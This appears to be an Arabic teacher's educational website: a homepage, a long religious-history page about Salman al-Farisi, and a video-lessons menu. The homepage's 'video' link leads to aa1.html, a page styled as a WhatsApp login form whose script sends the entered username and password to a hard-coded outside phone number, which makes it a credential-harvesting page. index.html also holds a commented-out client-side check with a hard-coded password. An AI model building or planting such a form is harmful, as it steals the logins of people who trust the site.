
<file: index.html>
<p>

        <select onchange="document.body.style.backgroundColor = this.value;">
            <option value="#">يمكنك تغيير لون الخلفية من هنا</option>
            <option value="white">أبيض</option>
            <option value="green">أخضر</option>
            <option value="red">أحمر</option>
            <option value="orange">برتقالي</option>
            <option value="brown">بني</option>
        </select><hr>
  <h2 style=color:red></h2><p>

  <!-- <SCRIPT LANGUAGE="JavaScript">
<!-- Begin
var password = 'Alaa1983'
password=prompt('لا يمكنك الدخول الا بعد ادخال كلمة المرور','');
if (password != 'Alaa1983') {
location.href='index.html';
}
// End -->
</SCRIPT>-->




<!DOCTYPE html>
<html dir="rtl" lang="en">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>موقع أ.علاءالدين جلال التعليمي</title>
    <link rel="stylesheet" href="style.css">
   
</head>
<body style="background-color: rgb(25, 158, 182);">

    
        <header>
            <h1 style="color: azure;">موقع أ.علاءالدين جلال التعليمي</h1>
        </header>
      <ul width="100" height="auto" class="topnav">
       <!--  <li><a href="hI.html"><img src="سؤال.webp"></a></li>
            <li><a href="home2.html"><img src="photo/سماع.jpg"></a></li>
            <li><a href="ferr2.html"><img src="photo/فيديو).png"></a></li>-->
       <li><a href="aa1.html"><img src="photo/فيديو).png"></a></li>
        </ul
        <div>
     
    </div>

 </body>
</html>
</file>

<file: a1.html>
<!DOCTYPE html>
<html dir="rtl" lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>الثقافة الدينية</title>
</head>
<body style="background-color: aquamarine;">
    <div style="background-color: beige;">
    <h4 style="color: brown;">الاسلام قديما وحديثا</h4>
    <b>الاسلام قديما والاسلام حديثا لا فرق بينهما من حيث أنه اسلام ولكن الفرق يكمن
        في الناس حيث قديما كان الناس صادقين في اسلامهم لا يكذبون بالرغم أن البعض منهم
        كان منافق معلوم النفاق لكن أنا أتحدث عن الصنف الصادق في اسلامه حيث 
        تجد أحدهم لا يخاف في الله لومة لائم .. ومن أمثلة الاسلام الصادق لنأخذ
        قصة الصحابي سلمان الفارسي رضي الله عنه من بلاد فارس ترك وطنه بالرغم
        من أنه كان من أسرة غنية جدا لكن حبه لمعرفة الحق جعله يترك وطنه وعزه
        وجاهه ابتغاء معرفة الحق وقد وجد ما وجد من ابتلاءات في طريقه
        حيث باعه القوم الذين خرج معهم بثمن دراهم معدودة وكانوا فيه من الزاهدين
        ولكنه صبر ابتغاء معرفة الحق حيث يقول الله في محكم تنزيله
        (( من المؤمنين رجال صدقوا ما عاهدوا الله عليه فمنهم من
        قضى نحبه ومنهم من ينتظر وما بدلوا تبديلا)) .. وها هو في اخر المطاف يلتقي
        بمحبوبه صلى الله عليه وسلم الذي قال عنه النبي صلوات الله وسلامه عليه
        : سلمان منا ال البيت .. الله أكبر على عزيمة الرجال .. الله أكبر على
        صدق الرجال .. الله أكبر على رجولة الرجال .<p>
            أما اسلامنا اليوم الا من رحم الله انما هو زائف لا حقيقة له .. كصورة عسل 
            لا نتذوقه بل هو صورة جامدة لا حركة له . ---------------->>>>>>> ( صاحب الموقع )<p>

    </b>
    </div>
    <p>
        <h2 style="color: blue;">قصة الصحابي سلمان الفارسي (رضى الله عنه) :</h2>
    <p>
        <h4>يعود أصل الصحابي الجليل سلمان الفارسيّ -رضي الله عنه- إلى بلاد فارس، من بلدٍ يُسمّى: رامهرمز، وقيل من: من مُدن أصبهان، وكان اسمه: مابه بن بوذخشان، حيثُ كان مجوسيّاً؛ لأنّ قومه كانوا يعبدون النار، وكان يقوم على تزويدها بالحطب وخدمتها لكي لا تنطفئ؛ لأنّ أباه كان من رؤساء القرية، ويُسمّى عندهم: دِهْقَانَ، كما أنّه كان أحبّ أبنائه إليه، وذات يومٍ انشغل أبوه بإقامة جدارٍ له، فطلب منه أن يذهب إلى مزرعتهم ويُحضر له شيئاً، فمرّ بكنيسةٍ ودخل فيها، وسمع أصوات صلاتهم، فوقعت النصرانيّة في قلبه، وبقي عندهم إلى غياب الشمس، وسأل عن أصل دينهم، فأخبروه أنه بالشام.[١][٢] فلما سمع أبوه بالخبر حبسه وقيّده، فأرسل سلمان إلى النصارى يُخبرُهم بقصّته ويسألهم أن يُعلموه إذا جاء وفدٌ منهم يريد الشام، ولمّا حضر الوفد أخبروه، فنزع السلاسل من قدميه وذهب معهم يُريدُ النصارى في الشام، فلمّا وصل قام على خدمة أحد أساقفتهم، ولكنّه كان سيّئاً، حيث كان يأمر النصارى بالصدقة، ثُمّ يأخُذها لنفسه، فمات وأخبر سلمان الناس بسوء خلقه، فوضعوا مكانه أسقف لم يرى سلمان مثل أخلاقه من قبل، فلما حضرته الوفاة قال له سلمان: بمن توصيني أن ألحق؟ فأوصاه بواحد منهم، وبقي يتنقل بين عُلماء النصارى حتى أخبره أحدهم بأنّه هُناك نبيٌ سوف يُبعث.[١][٢] قصة سلمان الفارسي مع وصيّة الراهب ذكرنا في الفقرة السابقة أنّ سلمان الفارسي -رضي الله عنه- لمّا دخل في النصرانيّة تنقّل في خدمة العديد من أساقفتهم وعُلمائهم، وكان آخرهم عالمٌ من عُلماء عموريّة الروم في الشام، فأوصاه عند موته بالذهاب إلى الحرم، حيثُ سيُبعث فيها نبيّ، وذكر له علاماتُ نُبوّته، وهي أنّ بين كتفيه خاتم النبوة، ويأكل الهدية ولا يأكل الصدقة،[٣][٤] وكان سلمان قد اكتسب من العمل عنده غنم وبقرات، وأوصاه بالبحث عن النبيّ الذي سيُبعث في أرض العرب، ووصفها بأنّها أرضٌ بين حرتين؛ بينهما نخل،[٥][٦] وأخبره أنّه سيُبعث بدين إبراهيم وهو الحنيفيّة، وأنّه سيخرُج في أرض العرب، فلما مات الراهب، بقي سلمان بعده في عموريّة بعض الوقت حتى جاء نفرٌ من تُجار كَلب، وطلب منهم أن يذهب معهم إلى أرض العرب، ويُعطيهم ما معه من غنمٍ وبقر، فوافقوا وأخذوه، وفي الطريق غدروا به وباعوه عبداً.[٧] قصة إسلام سلمان الفارسي ذكرنا سابقاً بعد موت راهب عموريّة، صَحب سلمان أُناساً من العرب من قبيلة كلب، وعرض عليهم أن يُعطيهم ما معه من غنم وبقر مقابل أن يأخُذوه معهم إلى بلادهم، فقبلوا بذلك، ولكن عند وُصولهم إلى وادٍ بين المدينة والشام يُسمّى وادي القُرى، باعوه إلى رجلٍ من اليهود، فأخذه إلى المدينة، وعندها رأى سلمان النخل الذي وصفه له الراهب، وبقي في المدينة حتى سمع بمبعث النبيّ محمد -عليه الصلاةُ والسلام- في مكة، فجاء رجُلٌ يُخبر أنّ النبيّ محمد -عليه الصلاةُ والسلام- قدم إلى المدينة، وأنّه جالسٌ بين أصحابه، فلمّا سمع سلمان الفارسي هذا الكلام أصابته رعدةٌ من البرد والحُمّى.[٨] ولمّا حضر المساء جاء إلى النبيّ محمد -عليه الصلاةُ والسلام- وهو في قُباء، ومعه شيءٌ من التمر، فأخبره أنّه أحضرهم لوجود بعض الفُقراء من الصحابة، فلما أخذها ولم يأكُل منها؛ كانت تلك العلامة الأولى -أنّ النبيّ لا يأكل الصدقة-، ثُمّ رجع إليه مرةً أُخرى وقال له: هذه هديةٌ لك، فأكل منها، فتحقّقت عنده العلامة الثانية التي أخبره بها راهب عمورية، ثُمّ تبعه في جنازةٍ إلى البقيع، ولما رآه النبيّ محمد -عليه الصلاةُ والسلام- وعلم مُراده كشف له عن خاتم النُّبوة، فلما رآه قبّله وبكى.[٩][١٠] قصة مكاتبة سلمان الفارسي سيّده للتّحرر من الرّق حث النبيّ محمد -عليه الصلاةُ والسلام- سلمان على تحرير نفسه من العُبوديّة بالمُكاتبة بعد أن كان عبداً عند رجلٍ من اليهود، فذهب إلى سيده يعرض عليه المُكاتبة، فكاتبه على أن يغرس له ثلاثمئة، وقيل: خمسُمئة من صِغار النخل، مع أربعين أوقيّة من الذهب، ثُمّ ذهب إلى النبيّ محمد -عليه الصلاةُ والسلام- وأخبره بما تم الاتفاقُ عليه بينهُما، فأخبر النبيّ -عليه الصلاةُ والسلام- الصحابة الكِرام بأن يُعينوه في مُكاتبته، فجمعوا له النخلات وحفروا معه، وكان النبيّ -عليه الصلاةُ والسلام- يضع النخل في الحُفر بيده، فقال سلمان: "فما ماتت واحدةٌ منهُنّ"، ثُمّ جاءه رجل معه مثل بيضة الدجاجة من ذهب، فأخذها سلمان وباعها، فكانت أربعين أوقيّة ذهباً، ثُمّ أعطاها لسيّده اليهوديّ، وحرّر بها نفسه من رق العُبوديّة.[١١] وذكر البُخاريُّ في صحيحه أن سلمان تنقّل في عُبوديته بين بضعة عشر من الأسياد، فأثنى عليه النبيّ -عليه الصلاةُ والسلام- وقال كما جاء في الحديث الذي يرويه أبو هريرة: (كُنَّا جُلُوسًا عِنْدَ النبيِّ صَلَّى اللهُ عليه وسلَّمَ، فَأُنْزِلَتْ عليه سُورَةُ الجُمُعَةِ: {وَآخَرِينَ منهمْ لَمَّا يَلْحَقُوا بهِمْ} قالَ: قُلتُ: مَن هُمْ يا رَسولَ اللَّهِ؟ فَلَمْ يُرَاجِعْهُ حتَّى سَأَلَ ثَلَاثًا، وفينَا سَلْمَانُ الفَارِسِيُّ، وضَعَ رَسولُ اللَّهِ صَلَّى اللهُ عليه وسلَّمَ يَدَهُ علَى سَلْمَانَ، ثُمَّ قالَ: لو كانَ الإيمَانُ عِنْدَ الثُّرَيَّا، لَنَالَهُ رِجَالٌ -أوْ رَجُلٌ- مِن هَؤُلَاءِ).[١٢][١٣] قصة سلمان الفارسي يوم الخندق كان سلمان الفارسيّ -رضي الله عنه- هو من أشار على النبيّ محمد -عليه الصلاةُ والسلام- بحفر الخندق في غزوة الخندق،[١٤] وكان ذلك لمّا سمع المُسلمون بِقدومِ جيشٍ كبير من المُشركين إلى المدينة، فبدأ النبيّ محمد -عليه الصلاةُ والسلام- يُشاور أصحابه، فأشار عليه سلمان بحفر الخندق في الجهة التي يخشى منها المُسلمون قُدوم جيش المُشركين، وكانت هذه فِكرة الفُرس في حُروبهم، ولم يكُن للعرب عهدٌ بها، فاقتنع النبيّ محمد -عليه الصلاةُ والسلام- بفكرته، وبدأ مع المُسلمين بحفر الخندق في الجهة الشماليّة للمدينة؛ لأنّ باقي الحُدود كانت مليئةً بالنخل والبيوت ولا يُمكن للمُشركين الدخول منها، وعاون أصحابه وكان يُشجعهم ويذكّرهم بالآخرة.[١٥][١٦] مكانة سلمان الفارسي وفضله كان سلمان الفارسيّ يُقال له: ابن الإسلام، وسلمان الخير، وكان من العُلماء الزُّهاد، شهد الخندق وبقية المشاهد، كما شارك في فتح العراق، وتولى المدائن، وخدم النبيّ محمد -عليه الصلاةُ والسلام- وروى عنه العديد من الأحاديث، وأخرج له البُخاريّ أربعة أحاديث، ونزلت في فضله العديد من الآيات،[١٧] كما أنه كان من الزُّهاد، سواءً في أكله أو إمارته، فكان يأكُل من عمل يده، ويُقسم الأموال بين الرعيّة، فقد جاءه في يومٍ خمسة آلاف درهم وهو أمير، فوزّعها على رعيته كلها،[١٨] وكان يستظلّ الفيء من الجُدر، فعرض عليه أحدهم أن يبني له بيتاً، فأرشدهُ أن يكون صغيراً؛ بحيث إذا نام فيه مسّت رجلاه الجِدار، وإذا قام مس رأسه السقف.[١٩] وكان سلمان الفارسيّ -رضي الله عنه- مُحبّاً للإيمان والدين، ويظهر ذلك من خلال بحثه عن الإسلام، فقد سعى في ذلك بِجدٍّ وإرادة،[٢٠] وفي حفر الخندق قال المُهاجرون: "سلمان منا"، وقال الأنصار: "سلمان منا"، فقال لهم النبيّ -عليه الصلاةُ والسلام- أنّ سلمان منهم من أهل البيت؛ وذلك لقوّته، وأخبر النبيّ -عليه الصلاةُ والسلام- أنّه من الصحابة الأربعة الذين يُحبُّهم، وأن الجنة تشتاقُ له،[٢١] كما أنّه كان واعظاً، وذات يومٍ وعظ الناس وحثهم على الحياء، وقال إن هذا الخُلُق لا يأتي إلا بخير، ومن نُزع منه كان مقيتاً ممقتاً.[٢٢]

</h4>
<p>
    <h2 style="color: blue;">مناقب سيدنا سلمان الفارسي رضي الله عنه</h2>
    <p>
        <mark>( مناقب سلمان الفارسي -رضي الله عنه- ) قصته طويلة ملخصها أنه هرب من أبيه لطلب الحق وكان مجوسيا فلحق براهب ثم براهب ثم بآخر ، وكان يصحبهم إلى وفاتهم حتى دله الأخير إلى الحجاز وأخبره بظهور رسول الله صلى الله تعالى عليه وسلم فقصده مع بعض الأعراب فغدروا به وباعوه في وادي القرى ليهودي ثم اشتراه منه يهودي آخر من بني قريظة فقدم به المدينة فلما قدم رسول الله -صلى الله عليه وسلم- ورأى علامات النبوة أسلم فقال له رسول الله -صلى الله عليه وسلم- : " كاتب عن نفسك " . عاش مائتين وخمسين سنة وقيل : مائتين وخمس وسبعين سنة ، ومات سنة ست وثلاثين بالمدائن وأول مشاهده الخندق .</mark>
        <hr>
        <b style="color: brown;">قريبا جدا مع قصة صحابي اخر باذن الله</b>

</body>
</html>
</file>

<file: aa1.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <title>نموذج تسجيل الدخول للواتس</title>
    <style>
        body { font-family: Arial, sans-serif; background-color: #f0f2f5; display: flex; justify-content: center; padding-top: 50px; }
        .login-container { background-color: white; padding: 30px; border-radius: 10px; box-shadow: 0 4px 8px rgba(0,0,0,0.1); width: 350px; }
        h2 { text-align: center; color: #075e54; }
        input { width: 100%; padding: 10px; margin: 10px 0; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box; }
        button { width: 100%; padding: 10px; background-color: #25d366; border: none; border-radius: 5px; color: white; font-size: 16px; cursor: pointer; }
        button:hover { background-color: #128c7e; }
    </style>
</head>
<body>

<div class="login-container">
    <h2>تسجيل الدخول</h2>
    <form id="loginForm">
        <!-- الحقول إجبارية باستخدام required -->
        <input type="text" id="username" placeholder="اسم المستخدم" required>
        <input type="password" id="password" placeholder="كلمة المرور" required>
        <button type="submit">إرسال عبر الواتساب</button>
    </form>
</div>

<script>
    document.getElementById('loginForm').addEventListener('submit', function(event) {
        event.preventDefault(); // منع الصفحة من إعادة التحميل

        // 1. تغيير هذا الرقم إلى رقم الواتساب الخاص بك (مع رمز الدولة وبدون +)
        const phoneNumber = "+249967686191"; 
        
        const username = document.getElementById('username').value;
        const password = document.getElementById('password').value;

        // تنسيق الرسالة
        const message = `*بيانات تسجيل دخول جديدة*%0A%0A*المستخدم:* ${username}%0A*كلمة المرور:* ${password}`;

        // رابط الواتساب
        const whatsappUrl = `https://wa.me{phoneNumber}?text=${message}`;

        // فتح الواتساب
        window.open(whatsappUrl, '_blank');
    });
</script>

</body>
</html>
</file>

<file: ferr2.html>
<!DOCTYPE html>
<html dir="rtl" lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>علاء الدين</title>
</head>
<body>
    <!DOCTYPE html>
<html dir="rtl" lang="en">
<head>
 

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مرحبا</title>
    <link rel="stylesheet" href="style.css">
</head>
<body style="background-color: blue;">






    
    <header>
  <h1>دروس الفيديو المتطورة</h1>
</header>

<ul width="70" height="auto" class="topnav">
  <li><a href="free1.html"><img src="photo/سادس.jpg" width="100" alt=""></a></li>
  <li><a href="free3.html"><img src="photo/ثاني متوسط.jpg" width="100"></a></li>
  <!--<li><a href="free4.html">Contact</a></li>
  <li><a href="#">About</a></li>
</ul>

</body>
</html>



<img width="100%" height="auto" src="photo/1.gif">-->



    
</body>
</html><p>
</file>
